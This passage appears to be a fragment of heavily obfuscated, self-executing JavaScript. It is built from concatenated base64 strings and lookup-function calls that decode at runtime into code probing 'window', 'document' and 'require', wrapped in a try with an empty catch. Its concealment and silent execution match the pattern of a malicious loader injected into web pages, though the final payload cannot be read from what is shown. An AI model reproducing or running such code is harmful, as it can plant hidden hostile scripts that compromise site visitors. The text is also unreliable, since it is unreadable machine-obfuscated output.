J'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());